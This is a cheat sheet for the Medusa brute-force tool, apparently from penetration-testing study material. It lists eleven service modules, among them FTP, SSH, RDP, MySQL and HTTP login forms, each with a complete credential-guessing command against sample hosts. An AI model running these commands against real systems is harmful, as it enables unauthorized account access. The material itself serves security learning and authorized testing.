 Medusa
Module Service/Protocol Description Usage Example
FTP File Transfer Protocol Brute-forcing FTP login credentials, used for file medusa -M ftp -h 192.168.1.100 -u admin -P passwords.txt
transfers over a network.
HTTP Hypertext Transfer Brute-forcing login forms on web applications over medusa -M http -h www.example.com -U users.txt -P passwords.txt -m DIR:/login.php -m
Protocol HTTP (GET/POST). FORM:username=^USER^&password=^PASS^
IMAP Internet Message Brute-forcing IMAP logins, often used to access email medusa -M imap -h mail.example.com -U users.txt -P passwords.txt
Access Protocol servers.
MySQL MySQL Database Brute-forcing MySQL database credentials, commonly medusa -M mysql -h 192.168.1.100 -u root -P passwords.txt
used for web applications and databases.
POP3 Post Office Protocol 3 Brute-forcing POP3 logins, typically used to retrieve medusa -M pop3 -h mail.example.com -U users.txt -P passwords.txt
emails from a mail server.
RDP Remote Desktop Brute-forcing RDP logins, commonly used for remote medusa -M rdp -h 192.168.1.100 -u admin -P passwords.txt
Protocol desktop access to Windows systems.
SSHv2 Secure Shell (SSH) Brute-forcing SSH logins, commonly used for secure medusa -M ssh -h 192.168.1.100 -u root -P passwords.txt
remote access.
Subversion Version Control Brute-forcing Subversion (SVN) repositories for version medusa -M svn -h 192.168.1.100 -u admin -P passwords.txt
(SVN) System control.
Telnet Telnet Protocol Brute-forcing Telnet services for remote command medusa -M telnet -h 192.168.1.100 -u admin -P passwords.txt
execution on older systems.
VNC Virtual Network Brute-forcing VNC login credentials for remote desktop medusa -M vnc -h 192.168.1.100 -P passwords.txt
Computing access.
Web Form Brute-forcing Web Brute-forcing login forms on websites using HTTP medusa -M web-form -h www.example.com -U users.txt -P passwords.txt -m
Login Forms POST requests. FORM:"username=^USER^&password=^PASS^:F=Invalid"